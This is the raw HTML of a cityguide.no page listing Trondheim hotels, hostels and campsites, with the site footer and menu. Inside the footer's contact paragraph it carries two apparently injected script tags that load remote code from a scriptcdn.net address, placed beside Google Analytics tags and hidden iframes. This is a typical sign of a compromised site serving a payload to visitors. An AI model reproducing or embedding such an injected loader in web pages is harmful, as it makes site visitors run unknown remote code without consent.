<h4 class="x-text-content-text-primary">Comfort Hotel Park</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/comfort-hotel-trondheim/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/barception-comfort-hotel-trondheim.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Comfort Hotel Trondheim</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/flakk-camping/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/flakk-camping-fosidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Flakk Camping</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/home-hotel-grand-olav/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/facade-grand-olav-hotel-trondheim.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Home Hotel Grand Olav</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/hotell-st-olav/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hotell St. Olav</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/nidaros-pilgrimcenter/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/nidaros-pilegrimsgard-sommer-2.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nidaros Pilgrim Center</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/p-hotels/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/brattora01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">P-Hotels</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/pensjonat-jarlen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fasade-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Pensjonat Jarlen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/quality-airport-hotel-vaernes/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/superior-room-double-bed-quality-airport-hotel-vaernes.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Quality Airport Hotel Værnes</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/quality-hotel-augustin/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/reception-lobby-quality-hotel-augustin.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Quality Hotel Augustin</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/quality-hotel-panorama/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/quality-hotel-pamorama.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Quality Hotel Panorama</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/radisson-blu-royal-garden/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/16256-114271-f62753909_3xl.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Radisson BLU Royal Garden</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/radisson-blu-trondheim-airport/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/ezgif-2-19947f1bf278.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Radisson BLU Trondheim Airport</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/rumi-hostel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/rumi-hostel-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Rumi Hostel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/sandmoen-bed-breakfast/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/22853330_10155793696814156_3285174859485150650_n.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sandmoen Bed &#038; Breakfast</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-bakklandet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/scandic-bakklandet.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Scandic Bakklandet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-hell/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x473-crop-100-scandic-hell-exterior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Scandic Hell</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-lerkendal/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-image-scandiclerkendal-03.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Scandic Lerkendal</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-nidelven/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Scandic-Nidelven-Interior-Trondheim-junior-suite-b.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Scandic Nidelven</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-solsiden/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Scandic-Solsiden-Room-TS-Main.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Scandic Solsiden</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/scandic-solsiden-2/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/storsand-camping-bilde-01-2.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Storsand Camping</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/thon-hotel-nidaros/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x466-crop-100-thon-hotel-gildevangen-lobby-3.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Thon Hotel Nidaros</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/thon-hotel-trondheim/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/thon-hotel-trondheim-fasade-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Thon Hotel Trondheim</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/trondheim-apartment-hotel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-image-trondheimapartmenthotel-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Trondheim Apartment Hotel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/trondheim-hostel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/775x434-crop-100-image-trondheimhostel-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Trondheim Hostel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/vikhammer-camping/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x448-crop-100-vikhammer-camping-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Vikhammer Camping</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/vikhammer-motell/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x454-crop-100-vikhammer-motel-rom.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Vikhammer Motell</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h 